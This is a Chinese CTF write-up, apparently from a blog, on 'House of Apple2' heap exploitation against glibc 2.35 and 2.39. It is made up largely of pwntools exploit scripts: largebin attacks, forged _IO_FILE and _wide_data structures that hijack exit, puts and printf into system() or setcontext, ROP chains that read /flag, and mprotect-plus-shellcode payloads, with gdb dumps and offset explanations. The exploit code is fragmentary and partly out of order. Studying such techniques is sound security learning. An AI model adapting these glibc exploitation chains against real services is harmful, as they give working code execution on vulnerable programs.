1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 add(0 ,0x450 ) add(1 ,0x428 ) #末尾为0x8 可以改下一个的pre_size位 add(2 ,0x440 ) edit(1 ,b'a' *0x420 +b' sh;' ) #fake_io = p64(0 ) #flags #fake_io += p64(0 )#IO read ptr fake_io = p64(0 )#IO read end fake_io += p64(0 )#I0 read base fake_io += p64(0 )#IO write base fake_io += p64(1 )#IO write ptr fake_io += p64(0 )#IO write end fake_io += p64(0 )#IO buf base fake_io += p64(0 )#IO buf end fake_io += p64(0 )#_IO_save_base fake_io += p64(0 )#_IO_backup_base fake_io += p64(0 )#_IO_save_end fake_io += p64(0 )#_markers fake_io += p64(0 )#chain fake_io += p64(0 ) fake_io += p64(0xffffffffffffffff )#old_offset fake_io += p64(0 ) fake_io += p64(addr1) fake_io += p64(0 )*2 fake_io += p64(addr2)#_wide_data fake_io += p64(0 )*6 fake_io += p64(_IO_wfile_jumps)#vtable edit(0 ,p64(0 )*11 +p64(system)+p64(0 )*14 +p64(addr2)) from pwn import * context(arch = 'amd64' ,os = 'linux' , log_level = 'debug' ) #context.terminal = ['tmux' ,'splitw' ,'-h' ] p = process('./pwn' ) #p = remote('node2.anna.nssctf.cn' ,28168) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) def add(idx,size): p.recvuntil('choice:' ) p.send(b'1' ) p.recvuntil(b'index:' ) p.send(str(idx)) p.recvuntil('size:' ) p.send(str(size)) def free (idx): p.recvuntil('choice:' ) p.send(b'2' ) p.recvuntil(b'index:' ) p.send(str(idx)) def show(idx): p.recvuntil('choice:' ) p.send(b'4' ) p.recvuntil(b'index:' ) p.send(str(idx)) def edit(idx,content): p.recvuntil('choice:' ) p.send(b'3' ) p.recvuntil(b'index:' ) p.send(str(idx)) p.recvuntil('content:' ) p.send(content) def bug(): gdb.attach(p) add(0 ,0x450 ) add(1 ,0x428 ) add(2 ,0x440 ) edit(1 ,b'a' *0x420 +b' sh;' ) free (0 ) add(3 ,0x500 ) free (2 )show(0 ) libc_base = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 , b'\x00' ))-0x21b0e0 print(hex(libc_base)) edit(0 ,b'a' *15 +b'b ') show(0) p.recvuntil(b' ab') addr2 = u64(p.recv(6).ljust(8, b' \x00')) #0 addr1 = addr2+0x890 #2 _IO_wfile_jumps = libc_base+libc.sym[' _IO_wfile_jumps'] listall = libc_base + libc.sym[' _IO_list_all'] system = libc_base +libc.sym[' system'] log.success(" listall --> "+hex(listall)) ogg = libc_base +0xebc81 #0xebc85 0xebc88 0xebc88 0xebd38 0xebd3f 0xebd43 #bug() edit(0,p64(0)*3+p64(listall-0x20)) add(4,0x500) #bug() #fake_io = p64(0) #flags #fake_io += p64(0)#IO read ptr fake_io = p64(0)#IO read end fake_io += p64(0)#I0 read base fake_io += p64(0)#IO write base fake_io += p64(1)#IO write ptr fake_io += p64(0)#IO write end fake_io += p64(0)#IO buf base fake_io += p64(0)#IO buf end fake_io += p64(0)#_IO_save_base fake_io += p64(0)#_IO_backup_base fake_io += p64(0)#_IO_save_end fake_io += p64(0)#_markers fake_io += p64(0)#chain fake_io += p64(0) fake_io += p64(0xffffffffffffffff)#old_offset fake_io += p64(0) fake_io += p64(addr1) fake_io += p64(0)*2 fake_io += p64(addr2)#_wide_data fake_io += p64(0)*6 fake_io += p64(_IO_wfile_jumps)#vtable edit(2,fake_io) fake_jump = b' a'*88+p64(ogg) edit(0,p64(0)*11+p64(system)+p64(0)*14+p64(addr2)) bug() p.sendline(b' 5 ') p.interactive()

p *(struct _IO_FILE_plus *)
还可以这样构造将wide_date 写heap1的头偏移0xe0(28)的地方写system 所在地址-0x68也就是heap1+0x80的地址
这样只需要一个堆块就可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #fake_io = p64(0 ) #flags #fake_io += p64(0 )#IO read ptr fake_io = p64(0 )#IO read end fake_io += p64(0 )#I0 read base fake_io += p64(0 )#IO write base fake_io += p64(1 )#IO write ptr fake_io += p64(0 )#IO write end fake_io += p64(0 )#IO buf base fake_io += p64(0 )#IO buf end fake_io += p64(0 )#_IO_save_base fake_io += p64(0 )#_IO_backup_base fake_io += p64(0 )#_IO_save_end fake_io += p64(0 )#_markers fake_io += p64(0 )#chain fake_io += p64(0 ) fake_io += p64(0xffffffffffffffff )#old_offset fake_io += p64(0 ) fake_io += p64(0 )#_lock fake_io += p64(0 )*2 fake_io += p64(addr1)#_wide_data fake_io += p64(0 )*6 fake_io += p64(_IO_wfile_jumps)#vtable fake_io += p64(addr1+0x80 ) #28 #_wide_vtable fake_io += p64(system) #__doallocate
总结:结合前面的理解 offset = 0xe0这个位置就是wide_data的vtable
p *(struct _IO_wide_data *)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 $4 = { _IO_read_ptr = 0x3b687320 <error: Cannot access memory at address 0x3b687320 >, _IO_read_end = 0x451 <error: Cannot access memory at address 0x451 >, _IO_read_base = 0x0 , _IO_write_base = 0x0 , _IO_write_ptr = 0x0 , _IO_write_end = 0x1 <error: Cannot access memory at address 0x1 >, _IO_buf_base = 0x0 , _IO_buf_end = 0x0 , _IO_save_base = 0x0 , _IO_backup_base = 0x5555555592b0 L"" , _IO_save_end = 0x0 , _IO_state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } }, _IO_last_state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } }, _codecvt = { __cd_in = { step = 0x0 , step_data = { __outbuf = 0x0 , __outbufend = 0xffffffffffffffff <error: Cannot access memory at address 0xffffffffffffffff >, __flags = 0 , __invocation_counter = 0 , __internal_use = 0 , __statep = 0x0 , __state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } } } }, __cd_out = { step = 0x555555559b20 , step_data = { __outbuf = 0x0 , __outbufend = 0x0 , __flags = 0 , __invocation_counter = 0 , __internal_use = 0 , __statep = 0x0 , __state = { __count = 0 , __value = { __wch = 0 , __wchb = "\000\000\000" } } } } }, _shortbuf = L"\xf7e170c0" , _wide_vtable = 0x555555559ba0 }
vtable偏移0xe8就是__doallocate 这里放system就会调用
p *(struct _IO_jump_t *)
(2)2.35 House of Apple2(orw) 实现orw就是要栈迁移,因为需要pop,需要讲rsp迁到正确的地方
1 2 p svcudp_reply x/16i 0x7ffff7d6a050
主要靠的就是这一段代码
从上面我们知道rdi就是heap1的头地址
rdi+0x48 就是 _IO_save_base
我们在_IO_save_base写什么 rbp就等于什么
rax = [rbp+0x18]
我们需要在rbp+0x18的地方写一个地址作为rax
然后会call [rax+0x28]
因为前面要写orw,所以rax的值要大一些(heap2+0x200),为了避免orw的代码覆盖到rax+0x28
1.那么rax+0x28的地方写什么呢 写leave_ret,我们控制了rbp,经过leave_ret,rsp = rbp+8,我们讲orw的代码布置在rbp+8的地方就可以
然后rbp+0x18的位置是rax的值,这个我们是不能变得,而且rbp+0x10的位置会被清零
(mov dword ptr [rbp + 0x10], 0)
所以我们需要在rbp+0x8的地方写两个pop 将这两个废值pop 走
然后后面接pop 接orw就可以
2._IO_save_base(rbp)该为多少 如果我们写heap2的地址,那么rbp+0x8的地方为size位,我们控制不了
所以写heap2+0x10,这样rbp+0x8,就是数据的第二个位置,第一个位置写/flag\x00\x00,第二个位置写两个pop
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 magic = libc_base+0x16a06a #fake_io = p64(0 ) #flags #fake_io += p64(0 )#IO read ptr fake_io = p64(0 )#IO read end fake_io += p64(0 )#I0 read base fake_io += p64(0 )#IO write base fake_io += p64(1 )#IO write ptr fake_io += p64(0 )#IO write end fake_io += p64(0 )#IO buf base fake_io += p64(0 )#IO buf end fake_io += p64(addr2+0x10 )#_IO_save_base fake_io += p64(0 )#_IO_backup_base fake_io += p64(0 )#_IO_save_end fake_io += p64(0 )#_markers fake_io += p64(0 )#chain fake_io += p64(0 ) fake_io += p64(0xffffffffffffffff )#old_offset fake_io += p64(0 ) fake_io += p64(0 )#_lock fake_io += p64(0 )*2 fake_io += p64(addr1)#_wide_data fake_io += p64(0 )*6 fake_io += p64(_IO_wfile_jumps)#vtable fake_io += p64(addr1+0x80 ) #28 fake_io += p64(magic)
最短leave_ret紧紧贴着0x30
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 orw = p64(rdi)+p64(addr2+0x10 )+p64(rsi)+p64(0 )+p64(rdx)+p64(0 )*2 +p64(openn) orw+=p64(rdi)+p64(3 )+p64(rsi)+p64(addr2+0x300 )+p64(rdx)+p64(0x30 )*2 +p64(readd) orw+=p64(rdi)+p64(1 )+p64(rsi)+p64(addr2+0x300 )+p64(rdx)+p64(0x30 )*2 +p64(writee)+p64(leave_ret) edit(0 ,b'/flag\x00\x00\x00' +p64(r12)+p64(0 )+p64(addr2+0xc8 )+orw) leave_ret = pie +0x01412 print (hex (leave_ret))r12 = libc_base+0x011b768 openn=libc_base+libc.sym['open' ] readd=libc_base+libc.sym['read' ] writee=libc_base+libc.sym['write' ] rdi=libc_base+0x002a3e5 rsi=libc_base+0x02be51 rdx=libc_base+0x11f2e7 rax = libc_base +0x45eb0 syscall = libc_base+0x029db4 orw = p64(rdi)+p64(addr2+0x10 )+p64(rsi)+p64(0 )+p64(rdx)+p64(0 )*2 +p64(openn) orw+=p64(rdi)+p64(3 )+p64(rsi)+p64(addr2+0x300 )+p64(rdx)+p64(0x30 )*2 +p64(readd) orw+=p64(rdi)+p64(1 )+p64(rsi)+p64(addr2+0x300 )+p64(rdx)+p64(0x30 )*2 +p64(writee) edit(0 ,b'/flag\x00\x00\x00' +p64(r12)+p64(addr2+0x200 )*2 +orw.ljust(0x1f8 ,b'\x00' )+p64(leave_ret))
(3)2.35 House of Apple2(puts) puts 原本调用链
_IO_file_xsputn –> _IO_file_overflow –> _IO_do_write –> _IO_file_write –> write
_IO_file_xsputn在虚表偏移0x38的位置
而_IO_file_overflow在虚表偏移0x18的位置
那么我们将虚表往前改0x20,那么puts调用_IO_file_xsputn调用偏移0x38的地方就会是_IO_file_overflow
就和exit一样了
但是进入puts,我们发现他并不是从_IO_list_all 中找stdout的结构体,这个结构体是在bss段上的,所以我们要将bss段上的结构体改了
而exit走的是_IO_list_all
问题:用largebin attack改bss段上他那个stdout的地址为堆块的地址,先用largebin attack,那个现在在unsortbin,要放的largebin的堆块是free的里面是空的,我改完调用puts就报错了,我要是先伪造好io结构体,然后挂进largebin他就会报错,然后我就给他那个fd和bk写了一下,他不报错了,但是那个_IO_read_end不是0了,不满足掉用条件了
那么如何满足条件呢?
答案就是再来一个堆块伪造_wide_data这个结构体
应为调用_IO_wfile_jumps看的是_wide_data这个结构体
原本是将stdout与_wide_data伪造在一个地方,他们的数据是共用的,所以_IO_read_end不为0
但是我们再来一个堆块就可以了
我们需要先改完结构体在挂进链表,所以fd与bk要写好
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 stdout = p64(0x7ffff7e1ace0 ) stdout += p64(0x7ffff7e1ace0 ) stdout += p64(0 ) stdout += p64(1 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0 ) stdout += p64(0xffffffffffffffff ) stdout += p64(0 ) stdout += p64(addr2+0x30 ) stdout += p64(0 )*2 stdout += p64(addr1) stdout += p64(0 )*6 stdout += p64(_IO_wfile_jumps-0x20 ) edit(2 ,stdout)
需要注意的是*_lock_addr = 0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 wide_data = p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(addr2+0x10 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(addr1) wide_data += p64(0 ) wide_data += p64(0xffffffffffffffff ) wide_data += p64(0 ) wide_data += p64(0 ) wide_data += p64(0 )*2 wide_data += p64(0 ) wide_data += p64(0 )*7 wide_data += p64(addr1+0x80 ) wide_data += p64(system)
stdout += p64(_IO_wfile_jumps-0x20)#vtable
这里其实也不用变
_IO_wfile_xsputn–>_IO_wdefault_xsputn–>_IO_wdoallocbuf–>setcontext+61
(4)2.39 House of Apple2(system) exit->fcloseall->_IO_cleanup->_IO_flush_all->_IO_wfile_overflow->_IO_wdoallocbuf
与2.35区别
1.largebin 检查完善,挂入链表时候,也就是largebin attack时候要给fd bk fdnextsize改回去
2.中间有一些操作导致结构体中数据被改,要绕开这些地址,防止结构体被改
0x55555555bb60就是lock
他会对其赋值,所以不要让他改到
_wide_data->_IO_write_base
_wide_data->_IO_buf_base
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 fake_io = p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(1 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0 ) fake_io += p64(0xffffffffffffffff ) fake_io += p64(0 ) fake_io += p64(addr1+0x40 ) fake_io += p64(0 )*2 fake_io += p64(addr1) fake_io += p64(0 )*6 fake_io += p64(_IO_wfile_jumps) fake_io += p64(addr1+0x80 ) fake_io += p64(system)
(5)2.39 House of Apple2(puts) 与2.35区别
1.largebin 检查完善,挂入链表时候,也就是largebin attack时候要给fd bk fdnextsize改回去,并且unsortbin的fd与bk与2.35不通记得改
2.中间有一些操作导致结构体中数据被改,要绕开这些地址,防止结构体被改,这个不用担心,因为wide_data段是另一个堆块不会被影响
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 #stdout = p64(0) #flags #stdout += p64(0)#IO read ptr stdout = p64(0x7ffff7e03b20 )#IO read endstdout += p64(0x7ffff7e03b20 )#I0 read basestdout += p64(0 )#IO write basestdout += p64(0 )#IO write ptrstdout += p64(0 )#IO write endstdout += p64(0 )#IO buf basestdout += p64(0 )#IO buf endstdout += p64(0 )#_IO_save_basestdout += p64(0 )#_IO_backup_basestdout += p64(0 )#_IO_save_endstdout += p64(0 )#_markersstdout += p64(0 )#chain stdout += p64(0 )stdout += p64(0xffffffffffffffff )#old_offsetstdout += p64(0 )stdout += p64(addr2+0x30 )#_lock stdout += p64(0 )*2 stdout += p64(addr1)#_wide_datastdout += p64(0 )*6 stdout += p64(_IO_wfile_jumps-0x20 )#vtable edit(2 ,stdout ) #wide_data = p64(0 ) #flags #wide_data += p64(0 )#IO read ptr wide_data = p64(0 )#IO read end wide_data += p64(0 )#I0 read base wide_data += p64(0 )#IO write base wide_data += p64(1 )#IO write ptr wide_data += p64(0 )#IO write end wide_data += p64(0 )#IO buf base wide_data += p64(0 )#IO buf end wide_data += p64(addr2+0x10 )#_IO_save_base wide_data += p64(0 )#_IO_backup_base wide_data += p64(0 )#_IO_save_end wide_data += p64(0 )#_markers wide_data += p64(addr1)#chain wide_data += p64(0 ) wide_data += p64(0xffffffffffffffff )#old_offset wide_data += p64(0 ) wide_data += p64(0 )#_lock wide_data += p64(0 )*2 wide_data += p64(0 )#_wide_data wide_data += p64(0 )*7 wide_data += p64(addr1+0x80 ) #28 wide_data += p64(system) edit(1 ,wide_data)
(6)2.39 House of Apple2(orw) 1.shellcode 这个片段可以控制rsp,并且后面有return,那我们把攻击代码写在rsp的地方就可以执行,但是不能写orw了,因为没有pop rdx,所以调用mprotect,获取shell写shellcode
我们可以发现所有寄存器的值都是由r12控制的但是r12的值错误,我们要找到一个可以控制r12,且有call的
1 2 svcudp_reply = libc_base+0x179220+29 swapcontext = libc_base+0x5814d
在2.39svcudp_reply+26刚好可以满足,原本2.35下svcudp_reply+26可以直接用rdi控制rbp,再接leave ret就可以控制rsp了
rax就是largebin attack的头
注:这里我们要控制rsp的值,与rcx的值,因为push rax后rsp = rax,并且push的时候rsp的值要有地址
我们将rcx = mprotect参数设置好,后面就会调用成功,并且后面还有个ret 这时候就会执行rsp的内容,我们将orw写在这里就好
rsp = &addr
add = &orw
第一个
第二个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 #fake_io = p64(0) #flags #fake_io += p64(0)#IO read ptr fake_io = p64(0)#IO read end fake_io += p64(0)#I0 read base fake_io += p64(0)#IO write base fake_io += p64(1)#IO write ptr fake_io += p64(0)#IO write end fake_io += p64(0)#IO buf base fake_io += p64(0)#IO buf end fake_io += p64(addr1+0x10)#_IO_save_base r12 fake_io += p64(0)#_IO_backup_base fake_io += p64(0)#_IO_save_end fake_io += p64(0)#_markers fake_io += p64(0)#chain fake_io += p64(0) fake_io += p64(0xffffffffffffffff)#old_offset fake_io += p64(0) fake_io += p64(0x7ffff7e05700)#_lock fake_io += p64(0) fake_io += p64(0) fake_io += p64(addr2)#_wide_data fake_io += p64(0)*6 fake_io += p64(_IO_wfile_jumps)#vtable fake_io += p64(addr2+0x80) #28 fake_io += p64(svcudp_reply) edit(2,fake_io) payload = b'a'*0x18+p64(addr1+0x10)+p64(addr0+0x10)+p64(swapcontext) addr1 = payload payload = payload.ljust(0x68,b'a')+p64(addr1-0x6f0)+p64(0x3000)+p64(addr1+0x500) #rdi rsi rsp = flag{......} payload = payload.ljust(0x88,b'a')+p64(7) #rdx payload = payload.ljust(0xa0,b'a')+p64(addr1+0xf8)+p64(mprotect) #rsp=&orw-8 rcx payload = payload.ljust(0xe0,b'a')+p64(addr1) #pre rcx 有个地址就行 orw = asm(''' mov rdi, 0x67616c662f push rdi mov rdi, rsp mov rax, 2 xor rsi, rsi syscall mov rdi,rax mov rsi, rbp mov rdx, 0x100 xor rax, rax syscall mov rdi, 1 mov rdx, rax mov rax, 1 syscall xor rax, rax add rax, 60 syscall ''') edit(1,payload+p64(addr1+0x100)+orw) #orw addr
为什么rsp=&orw-8
因为ret = addr1+0x100,这样就会执行到orw但是rsp也要跟上,ret后rsp+8就等于&orw
2.ROP puts 1 2 3 4 5 6 7 orw = p64(pop_rsi) + p64(flag)*6+ p64(pop_rdi) +p64(0xffffffffffffffff)+ p64(open_addr) #*rdx+0xe0=rcx = addr orw += p64(pop_rdi) + p64(3)+p64(pop_rsi) + p64(flag_addr) +p64(pop_rdx)+p64(0x100)+p64(0)*4+p64(read_addr) orw += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(flag_addr) + p64(write_addr)+b'/flag\x00\x00\x00' payload = b'a'*0x18+p64(addr1)+p64(addr1+0x10)+p64(magic2) #addr1 = &payload =rax rsp payload = payload.ljust(0x68,b'a')+p64(libc_base)+p64(0x100000) #rdi rsi payload = payload.ljust(0x88,b'a')+p64(0) #rdx payload = payload.ljust(0xa0,b'a')+p64(_IO_2_1_stderr_addr-0x8)+orw #rsp=&pop_rdi-0x8 rcx=orw
flag = /flag\x00\x00\x00 这里为什么写这么多flag,因为 rdx+0xe0=rcx = addr,rcx的值要是一个地址
为什么rsp=&pop_rdi-0x8
因为ret后rsp+8,写&pop_rdi-0x8,这样执行完pop_rsp,以及ret后,就会接着执行pop rdi
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 fake_io = p64(0) #flags fake_io += p64(0x7ffff7e04643)#IO read ptr fake_io = p64(0x7ffff7e04643)#IO read end fake_io += p64(0)#I0 read base fake_io += p64(0)#IO write base fake_io += p64(1)#IO write ptr fake_io += p64(0)#IO write end fake_io += p64(0)#IO buf base fake_io += p64(0)#IO buf end fake_io += p64(addr1)#_IO_save_base fake_io += p64(0)#_IO_backup_base fake_io += p64(0)#_IO_save_end fake_io += p64(0)#_markers fake_io += p64(0)#chain fake_io += p64(0) fake_io += p64(0xffffffffffffffff)#old_offset fake_io += p64(0) fake_io += p64(0x7ffff7e045c0)#_lock fake_io += p64(0)*2 fake_io += p64(_IO_2_1_stdout_addr)#_wide_data &flags fake_io += p64(0)*6 fake_io += p64(_IO_wfile_jumps-0x20)#vtable fake_io += p64(_IO_2_1_stdout_addr+0x80) #28 fake_io += p64(magic) #magic = svcudp_reply+29
(7)printf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 fake_file=flat({ 0x0: p64(addr1+0x10), #&orw 0x8: "/flag\0", 0x10: p64(libc_base+libc.symbols['setcontext'] +61),#_wide_vtable+0x18 也就是这里__overflow 0x20: p64(libc_base+libc.symbols['_IO_2_1_stdout_']), #_IO_write_base 0x88: p64(libc_base+libc.symbols['_environ']-0x10), #_lock 0xa0: p64(libc_base+libc.symbols['_IO_2_1_stdout_']),#rsp _wide_data 0xa8: p64(pop_rsp), 0xd8: p64(libc_base+libc.symbols['_IO_wfile_jumps'] +0x10), 0xe0: p64(libc_base+libc.symbols['_IO_2_1_stdout_']-8), #_wide_vtable }, filler=b"\x00") _vfprintf_internal ->__printf_buffer_to_file_done ->_IO_wfile_seekoff/*(fp->vtable+0x38)(fp) #_IO_wfile_jumps+0x10 ->_IO_switch_to_wget_mode ->(fp->_wide_data->_wide_vtable + 0x18)
在_IO_wfile_seekoff中,还有一些条件需要满足,首先rcx寄存器需要不为0,_IO_wfile_seekoff要求rcx不为 0,并非 “寄存器本身不能为 0”,而是通过 **rcx**传递的 **mode**参数必须是 “合法的非 0 值” —— 因为mode是函数判断 “操作合法性”“缓冲区同步逻辑” 的前提,若mode=0,函数失去核心判断依据,无法安全、正确地执行 “宽字符文件偏移” 操作。
总结一下所有的调用链 1 2 3 p *(struct _IO_FILE_plus *) p *(struct _IO_wide_data *) p *(struct _IO_jump_t *)
exit调用io虚表的偏移是0x18
1 2 3 __run_exit_handlers -->>_IO_cleanup #_IO_flush_all_lockp -->>*(fp->vtable+0x18)(fp) #_IO_wfile_overflow
printf 调用io虚表偏移0x38
1 2 3 _vfprintf_internal -->>__printf_buffer_to_file_done -->>*(fp->vtable+0x38)(fp) #_IO_wfile_xsputn
puts也是调用io虚表偏移0x38
1 2 3 _vfprintf_internal -->>__printf_buffer_to_file_done -->>*(fp->vtable+0x38)(fp) #_IO_wfile_xsputn
我们打io不管他是调用偏移多少的,我们通过改的偏移让他调用_IO_wfile_overflow
_IO_wfile_jumps: puts和printf我们都将虚表改成_IO_wfile_jumps-0x20
_IO_wfile_seekoff: puts和printf我们都将虚表改成_IO_wfile_jumps+0x10
exit我们将虚表改成_IO_wfile_jumps-0x10
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 _IO_wfile_overflow -->>_IO_wdoallocbuf -->>_IO_WDOALLOCATE -->>*(fp->_wide_data->_wide_vtable + 0x68)(fp)/ *(fp->_wide_data->_wide_vtable->_doallocate)(fp) ->_IO_wfile_seekoff ->_IO_switch_to_wget_mode ->*(fp->_wide_data->_wide_vtable + 0x18) *(fp->_wide_data->_wide_vtable->__overflow)(fp) fake_io = flat({ #0x0: /bin/sh\x00 这个用上一个堆块0x8结尾改pre_size #0x8: p64(0), 0x8: p64(1),, 0x58: p64(0xffffffffffffffff), 0x78: p64(libc_base+libc.symbols['_environ']-0x10), #_lock 0x80: p64(addr1), 0xb8: p64(libc_base+libc.symbols['_IO_wfile_jumps']), 0xc0: p64(addr1 + 0x80), 0xc8: p64(system) }, filler=b'\x00') fake_file=flat({ #0x0: p64(addr1+0x10), #&orw 这个用上一个堆块0x8结尾改pre_size #0x8: "/flag\0", 0x00: p64(libc_base+libc.symbols['setcontext'] +61),#_wide_vtable+0x18 0x10: p64(addr1+0x10), #_IO_write_base rdx 0x78: p64(libc_base+libc.symbols['_environ']-0x10), #_lock 0x90: p64(addr1),#rsp _wide_data 0x98: p64(pop_rsp), 0xc8: p64(libc_base+libc.symbols['_IO_wfile_jumps'] +0x10), 0xd0: p64(addr1+8), #_wide_vtable }, filler=b"\x00") orw = p64(pop_rsi) + p64(0)+ p64(pop_rdi)+p64(flag)+p64(pop_rdx)+p64(0)+p64(0)*4+p64(open_addr) #*rdx+0xe0 = addr orw += p64(pop_rdi) + p64(3)+p64(pop_rsi) + p64(flag_addr) +p64(pop_rdx)+p64(0x100)+p64(0)*4+p64(read_addr) orw += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(flag_addr) + p64(write_addr)+b"/flag\x00\x00\x00"
































